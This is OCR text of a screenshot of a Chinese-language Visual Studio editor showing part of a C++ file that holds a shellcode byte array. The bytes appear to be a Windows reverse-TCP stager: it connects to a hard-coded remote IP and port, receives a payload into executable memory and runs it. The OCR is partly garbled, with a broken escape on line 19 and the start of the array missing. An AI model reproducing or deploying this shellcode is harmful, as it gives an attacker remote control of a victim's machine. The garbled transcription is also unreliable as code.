 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q)
Release x64 本地 Windows 调试器
x64
x86
配置管理器...
制表符 Project1 范围)
Project1
源.cpp
19 "\x68\x33\x \x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26"
20 "\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
21 "\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\x2f\x5e\xec\x75\x68\x02"
22 "\x00\x1a\x20\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
23 "\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
24 "\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
25 "\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
26 "\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
27 "\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
28 "\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
29 "\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
30 "\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85\x70\xff"
31 "\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb"
32 "\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
33
34